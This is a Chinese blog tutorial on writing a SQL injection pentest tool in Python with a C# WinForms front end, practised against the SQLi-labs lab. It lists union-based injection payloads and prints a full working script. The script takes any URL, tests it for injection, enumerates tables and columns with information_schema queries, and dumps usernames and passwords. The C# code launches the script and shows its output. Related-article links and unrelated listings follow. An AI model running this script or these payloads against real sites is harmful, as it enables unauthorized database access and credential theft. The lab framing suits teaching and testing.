使用C#winform编写渗透测试工具--SQL注入

使用C#winform编写渗透测试工具--SQL注入



本篇文章主要介绍使用C#winform编写渗透测试工具,实现SQL注入的功能。使用python编写SQL注入脚本,基于get显错注入的方式进行数据库的识别、获取表名、获取字段名,最终获取用户名和密码;使用C#winform编写windows客户端软件调用.py脚本,实现用户名和密码的获取。

目录

SQL注入

实现步骤

代码实现

软件使用步骤

一、SQL注入

原理

SQL注入是指攻击者在Web应用程序中事先定义好的查询语句的结尾加上额外的SQL语句,这些一般都是SQL语法里的一些组合,通过执行SQL语句进而执行攻击者所要的操作。(危害:盗取网站敏感信息、绕过验证登录网站后台、借助数据库的存储过程进行权限提升等操作)。造成的原因是程序员在编写Web程序时,没有对浏览器提交的参数进行严格的过滤和判断,用户可以构造参数,提交SQL查询语句,并传递到服务器端,从而获取敏感信息。

方法

- 确定Web应用程序使用的技术:与设计语言或者硬件关系密切,工具Nessus、AWVS、APPScan;

- 确定所有可能的输入方式:攻击者可以通过隐藏的HTML表单输入、http头部、cookies、后端AJAX请求来跟WEB应用进行交互,使用web代理如Burp;

- 查找可以用于注射的用户输入:多多留意web应用的错误页面。

常使用的方法:

- “单引号”法:第一种检测SQL注入漏洞是否存在的方法是“单引号”法。方法很简单,直接在浏览器地址栏中的网址链接后加上一个单引号,如果页面不能正常显示,浏览器返回一些异常信息,则说明该链接可能存在注入漏洞。

- 1=1和1=2法:直接在链接地址后分别加上and 1=1和and 1=2进行提交,如果返回不同的页面,那么说明存在SQL注入漏洞。

二、实现步骤

搭建靶场环境

- 搭建SQLi-labs靶场环境,网上也有很多教程,可以参照sqli-labs下载与安装进行搭建。搭建后进入Less-1。



- 为测试环境搭建成功,首先Less-1后跟随

?id=1的参数,若成功返回结果,代表环境可以使用。

- SQLi-labs靶场环境中有许多注入方式可以练习,包括get显错注入、get盲注、post显错注入、post盲注等,这里主要针对get显错注入,后面的编写的脚本也是针对get显错注入。首先尝试id的值为一些特殊的符号(如单引号

'、双引号"、括号)、反斜线/等),输入?id=1',发现报错,说明此处可能有注入点,同时确认数据库为MYSQL数据库。

- 使用order by判断字段数,通过输入

?id=1' order by 1 --+,页面返回正常信息,再输入?id=1' order by 2 --+,一直到id=1' order by 4 --+,页面报错,这时候我们就可以知道此表中有3列数据。



- 使用union select联合查询方式获得库名、表名、字段名。首先输入

id=0' union select 1,user(),database() --+,得到用户名和使用数据库的库名。



- 获取表名时需要借助MySQL数据库中系统库

information_schema,使用group_concat()来获取正在使用的库中有哪些表传入的参数,具体用法为传输参数?id=0' union select 1,DATABASE(),group_concat(table_name) from information_schema.tables where table_schema=DATABASE() --+,获得当前数据库使用的表名。

- 使用同样的方法



id=0' union select 1,group_concat(username),group_concat(password) from users--+,获得获取字段名。

- 利用

group_concat()获取字段值,具体为传输参数?id=0' union select 1,group_concat(username),group_concat(password) from users--+获得用户名和密码。

三、代码实现

使用python编写脚本实现自动注入

import time

import sys

from urllib import request

from bs4 import BeautifulSoup

def log(content):

this_time = time.strftime('%H:%M:%S', time.localtime(time.time()))

print('[' + str(this_time) + '] ' + content)

def send_request(url):

# log(url)

res = request.urlopen(url)

result = str(res.read().decode('utf-8'))

return result

def can_inject(test_url):

test_list = ['%27', '%22']

for item in test_list:

target_url1 = test_url + str(item) + '%20' + 'and%201=1%20--+'

target_url2 = test_url + str(item) + '%20' + 'and%201=2%20--+'

result1 = send_request(target_url1)

result2 = send_request(target_url2)

soup1 = BeautifulSoup(result1, 'html.parser')

fonts1 = soup1.find_all('font')

content1 = str(fonts1[2].text)

soup2 = BeautifulSoup(result2, 'html.parser')

fonts2 = soup2.find_all('font')

content2 = str(fonts2[2].text)

if content1.find('Login') != -1 and content2 == None or content2.strip() == '':

log('Use ' + item + ' -> Exist SQL Injection')

return True, item

else:

log('Use ' + item + ' -> Not Exist SQL Injection')

return False, None

def test_order_by(url, symbol):

flag = 0

for i in range(1, 100):

log('Order By Test -> ' + str(i))

test_url = url + symbol + '%20order%20by%20' + str(i) + '--+'

result = send_request(test_url)

soup = BeautifulSoup(result, 'html.parser')

fonts = soup.find_all('font')

content = str(fonts[2].text)

if content.find('Login') == -1:

log('Order By Test Success -> order by ' + str(i))

flag = i

break

return flag

def get_prefix_url(url):

splits = url.split('=')

splits.remove(splits[-1])

prefix_url = ''

for item in splits:

prefix_url += str(item)

return prefix_url

def test_union_select(url, symbol, flag):

prefix_url = get_prefix_url(url)

test_url = prefix_url + '=0' + symbol + '%20union%20select%20'

for i in range(1, flag):

if i == flag - 1:

test_url += str(i) + '%20--+'

else:

test_url += str(i) + ','

result = send_request(test_url)

soup = BeautifulSoup(result, 'html.parser')

fonts = soup.find_all('font')

content = str(fonts[2].text)

for i in range(1, flag):

if content.find(str(i)) != -1:

temp_list = content.split(str(i))

return i, temp_list

def exec_function(url, symbol, flag, index, temp_list, function):

prefix_url = get_prefix_url(url)

test_url = prefix_url + '=0' + symbol + '%20union%20select%20'

for i in range(1, flag):

if i == index:

test_url += function + ','

elif i == flag - 1:

test_url += str(i) + '%20--+'

else:

test_url += str(i) + ','

result = send_request(test_url)

soup = BeautifulSoup(result, 'html.parser')

fonts = soup.find_all('font')

content = str(fonts[2].text)

return content.split(temp_list[0])[1].split(temp_list[1])[0]

def get_database(url, symbol):

test_url = url + symbol + 'aaaaaaaaa'

result = send_request(test_url)

if result.find('MySQL') != -1:

return 'MySQL'

elif result.find('Oracle') != -1:

return 'Oracle'

def get_tables(url, symbol, flag, index, temp_list):

prefix_url = get_prefix_url(url)

test_url = prefix_url + '=0' + symbol + '%20union%20select%20'

for i in range(1, flag):

if i == index:

test_url += 'group_concat(table_name)' + ','

elif i == flag - 1:

test_url += str(i) + '%20from%20information_schema.tables%20where%20table_schema=database()%20--+'

else:

test_url += str(i) + ','

result = send_request(test_url)

soup = BeautifulSoup(result, 'html.parser')

fonts = soup.find_all('font')

content = str(fonts[2].text)

return content.split(temp_list[0])[1].split(temp_list[1])[0]

def get_columns(url, symbol, flag, index, temp_list):

prefix_url = get_prefix_url(url)

test_url = prefix_url + '=0' + symbol + '%20union%20select%20'

for i in range(1, flag):

if i == index:

test_url += 'group_concat(column_name)' + ','

elif i == flag - 1:

test_url += str(i) + '%20from%20information_schema.columns%20where%20' \

'table_name=\'users\'%20and%20table_schema=database()%20--+'

else:

test_url += str(i) + ','

result = send_request(test_url)

soup = BeautifulSoup(result, 'html.parser')

fonts = soup.find_all('font')

content = str(fonts[2].text)

return content.split(temp_list[0])[1].split(temp_list[1])[0]

def get_data(url, symbol, flag, index, temp_list):

prefix_url = get_prefix_url(url)

test_url = prefix_url + '=0' + symbol + '%20union%20select%20'

for i in range(1, flag):

if i == index:

test_url += 'group_concat(id,0x3a,username,0x3a,password)' + ','

elif i == flag - 1:

test_url += str(i) + '%20from%20users%20--+'

else:

test_url += str(i) + ','

result = send_request(test_url)

soup = BeautifulSoup(result, 'html.parser')

fonts = soup.find_all('font')

content = str(fonts[2].text)

return content.split(temp_list[0])[1].split(temp_list[1])[0].split(',')

def do_sql_inject(url):

log('Welcome To SQL Injection Tool')

log('Check For SQL Injection......')

result, symbol = can_inject(url)

if not result:

log('Target Url Not Exist SQL Injection -> Exit')

return

else:

log('Test Order By And Union Select......')

flag = test_order_by(url, symbol)

index, temp_list = test_union_select(url, symbol, flag)

database = get_database(url, symbol)

version = exec_function(url, symbol, flag, index, temp_list, 'version()')

this_database = exec_function(url, symbol, flag, index, temp_list, 'database()')

log('Success -> ' + database.strip() + ' ' + version.strip())

log('Database -> ' + this_database.strip())

tables = get_tables(url, symbol, flag, index, temp_list)

log('Tables -> ' + tables.strip())

log('Default Use Table users......')

columns = get_columns(url, symbol, flag, index, temp_list)

log('Columns -> ' + columns.strip())

log('Try To Get Data......\n\n')

datas = get_data(url, symbol, flag, index, temp_list)

temp = columns.split(',')

print('%-12s%-12s%-12s' % (temp[0], temp[1], temp[2]))

for data in datas:

temp = data.split(':')

print('%-12s%-12s%-12s' % (temp[0], temp[1], temp[2]))

if __name__ == '__main__':

do_sql_inject(sys.argv[1]+'/?id=1')

编写windows客户端软件调用.py脚本

对于python脚本中包含第三方模块的情况,同样,通过直接创建Process进程,调用python脚本,返回扫描结果。

- 创建按钮按下事件button1_Click,运行“调用python脚本”函数runPythonsql_inject()

private void button13_Click(object sender, EventArgs e)

{

richTextBox8.Clear();

runPythonsql_inject();//运行python函数

label39.Text = "开始扫描...";

}

- 实例化一个python进程 调用.py 脚本

void runPythonsql_inject()

{

string url = textBox10.Text;

p = new Process();

string path = "sql_inject.py";//待处理python文件的路径,本例中放在debug文件夹下

string sArguments = path;

ArrayList arrayList = new ArrayList();

arrayList.Add(url);//需要挖掘的域名

foreach (var param in arrayList)//拼接参数

{

sArguments += " " + param;

}

p.StartInfo.FileName = @"D:\Anaconda\python.exe"; //没有配环境变量的话,可以写"xx\xx\python.exe"的绝对路径。如果配了,直接写"python"即可

p.StartInfo.Arguments = sArguments;//python命令的参数

p.StartInfo.UseShellExecute = false;

p.StartInfo.RedirectStandardOutput = true;

p.StartInfo.RedirectStandardInput = true;

p.StartInfo.RedirectStandardError = true;

p.StartInfo.CreateNoWindow = true;

p.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;

p.Start();//启动进程

//MessageBox.Show("启动成功");

p.BeginOutputReadLine();

p.OutputDataReceived += new DataReceivedEventHandler(p_OutputDataReceived_sql_inject);

Console.ReadLine();

//p.WaitForExit();

}

- 输出接收事件函数

void p_OutputDataReceived_sql_inject(object sender, DataReceivedEventArgs e)

{

var printedStr = e.Data;

Action at = new Action(delegate ()

{

//接受.py进程打印的字符信息到文本显示框

richTextBox8.AppendText(printedStr + "\n");

label39.Text = "扫描结束";

});

Invoke(at);

}



软件使用步骤

- 首先在url栏中输入地址,点击开始查询,最后得到SQL注入信息。

github地址:https://github.com/Chenmengx/Penetration-testing-tool

使用C#winform编写渗透测试工具--SQL注入的更多相关文章

- 使用C#winform编写渗透测试工具--敏感目录扫描

使用C#winform编写渗透测试工具--敏感目录扫描 由于之前在做渗透测试的时候,发现使用的工具较多,切换起来较麻烦,便萌生了开发一个包含各种渗透测试工具的小程序,包括敏感目录扫描.端口查询.子域名 ...

- #使用C#winform编写渗透测试工具--子域名挖掘

使用C#winform编写渗透测试工具--子域名挖掘 这篇文章主要介绍使用C#winform编写渗透测试工具--子域名挖掘.在渗透测试中,子域名的收集十分重要,通常一个网站的主站的防御能力特别强,而他 ...

- 使用C#winform编写渗透测试工具--暴力破解

使用C#winform编写渗透测试工具--暴力破解 这篇文章主要介绍使用C#winform编写渗透测试工具--暴力破解.暴力破解是指通过利用大量猜测和穷举的方式来尝试获取用户口令的攻击方式.简单来说就 ...

- 使用C#winform编写渗透测试工具--端口扫描

使用C#winform编写渗透测试工具--端口扫描器 主要介绍使用C#winform编写渗透测试工具--端口扫描器,端口扫描器则是一种检测服务器或者主机虚拟端口是开启或关闭的工具.由于连接到局域网或互 ...

- 使用C#winform编写渗透测试工具--Web指纹识别

使用C#winform编写渗透测试工具--web指纹识别 本篇文章主要介绍使用C#winform编写渗透测试工具--Web指纹识别.在渗透测试中,web指纹识别是信息收集关键的一步,通常是使用各种工具 ...

- Web渗透测试(sql注入 access,mssql,mysql,oracle,)

Access数据库注入: access数据库由微软发布的关系型数据库(小型的),安全性差. access数据库后缀名位*.mdb, asp中连接字符串应用-- "Driver={micros ...

- 渗透测试工具SQLmap

一.简介 SQLmap 是一款用 Python 编写的开源渗透测试工具,用来自动检测和利用 SQL 注入漏洞. 二.Windows 下安装 2.1 安装 Python 环境 注:Python 3.0会 ...

- github渗透测试工具库

本文作者:Yunying 原文链接:https://www.cnblogs.com/BOHB-yunying/p/11856178.html 导航: 2.漏洞练习平台 WebGoat漏洞练习平台: h ...

- github渗透测试工具库[转载]

前言 今天看到一个博客里有这个置顶的工具清单,但是发现这些都是很早以前就有文章发出来的,我爬下来后一直放在txt里吃土.这里一起放出来. 漏洞练习平台 WebGoat漏洞练习平台:https://gi ...

随机推荐

- Python常用数据结构(列表)

Python中常用的数据结构有序列(如列表,元组,字符串),映射(如字典)以及集合(set),是主要的三类容器 内容 序列的基本概念 列表的概念和用法 元组的概念和用法 字典的概念和用法 各类型之间的 ...

- Qt Creator配置clang-format格式化代码插件

clang-format是一种格式化代码的插件,可用于格式化C / C ++ / Java / JavaScript / Objective-C / Protobuf / C#代码.而Qt Creat ...

- excel替换函数substitute

1.substitute(需要执行替换操作的单元格区域,旧文本,新文本,第N个旧内容) 例:substitute(A1,"a","b",2) A1=aab ...

- upload-labs通关记录

upload-labs通关记录 一句话木马解读 一般的解题步骤 或者可以直接用字典爆破一下 https://github.com/TheKingOfDuck/fuzzDicts/blob/master ...

- NoSql非关系型数据库之MongoDB应用(二):安装MongoDB可视化工具

业精于勤,荒于嬉:行成于思,毁于随. 我们上次说到NoSql非关系型数据库之MongoDB应用(一):安装MongoDB服务 这次我们介绍安装 NoSQL Manager for MongoDB 可 ...

- 企业实施CRM系统 创造更多利润 - Zoho CRM

对企业来说,客户关系是一种投资.我们都知道企业的资源是有限的,因此必须要将这些有限的资源投入到能够带来持续价值的客户身上.而只有良好的客户关系才能够提高客户的忠诚度,多次购买甚至溢价购买企业的产品,持 ...

- 面试:Spring面试知识点总结

Spring知识点总结 1. 简介一下Spring框架. 答:Spring框架是一个开源的容器性质的轻量级框架.主要有三大特点:容器.IOC(控制反转).AOP(面向切面编程). 2. Spring框 ...

- 从三道题目入门frida

偶然从看雪看到了一篇入门frida的题目,正好苦于没练手的东西,直接上手一波 1.第一题jadx打开,也没有壳和混淆,整体非常清晰,判断的逻辑也很简单 发现其实就是两个输入框,一个用户名一个密码,先拼 ...

- 构建自己的dockerfile

一)创建自己的CentOS 构建dockerfile的原理图 Docker Hub中99%的镜像都是从FROM scratch这个基础镜像过来的.然后配置需要的软件和配置来进行构建. FROM #基础 ...

- java封装继承以及多态(含代码)

封装 该露的露,该藏的藏 我们常需设计要追求,"高内聚,低耦合".高内聚就是类的内部数据操作细节自己完成.不允许外部干涉:低耦合:仅暴漏少量的方法给外部使用. 封装(数据的隐藏) ...